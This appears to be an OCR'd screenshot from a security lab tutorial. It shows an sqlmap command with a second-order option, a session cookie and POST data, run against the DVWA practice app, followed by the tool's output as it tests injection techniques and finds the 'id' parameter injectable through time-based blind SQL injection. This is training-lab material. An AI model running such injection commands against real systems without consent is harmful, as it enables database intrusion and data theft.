 管理员: SQLmap - sqlmap.py -u "http://www.d.com/DVWA-1.9/vulnerabilities/sqli/session-i...
session-input.php" --data "id=1&Submit=Submit" -p "id" --cookie "security=high;
PHPSESSID=ssgdhr8nr2s5locu7amule13q5" --second-order "http://www.d.com/DVWA-1.9/
vulnerabilities/sqli/"
{1.0.11.14#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 18:29:42
[18:29:42] [INFO] testing connection to the target URL
[18:29:42] [INFO] checking if the target is protected by some kind of WAF/IPS/ID
S
[18:29:42] [INFO] testing if the target URL is stable
[18:29:43] [INFO] target URL is stable
[18:29:43] [INFO] heuristics detected web page charset 'ascii'
[18:29:43] [WARNING] heuristic (basic) test shows that POST parameter 'id' might
not be injectable
[18:29:44] [INFO] testing for SQL injection on POST parameter 'id'
[18:29:44] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[18:29:44] [WARNING] reflective value(s) found and filtering out
[18:29:44] [INFO] testing 'MySQL >= 5.0 boolean-based blind - Parameter replace'
[18:29:44] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER B
Y or GROUP BY clause (FLOOR)'
[18:29:44] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[18:29:44] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause (IN)'
[18:29:44] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLT
ype)'
[18:29:44] [INFO] testing 'MySQL >= 5.0 error-based - Parameter replace (FLOOR)'
[18:29:44] [INFO] testing 'MySQL inline queries'
[18:29:44] [INFO] testing 'PostgreSQL inline queries'
[18:29:44] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[18:29:44] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[18:29:45] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)
[18:29:45] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - c
omment)'
[18:29:45] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind'
Ms08067安全实验室
[18:29:55] [INFO] POST parameter 'id' appears to be 'MySQL >= 5.0.12 AND time-ba
sed blind' injectable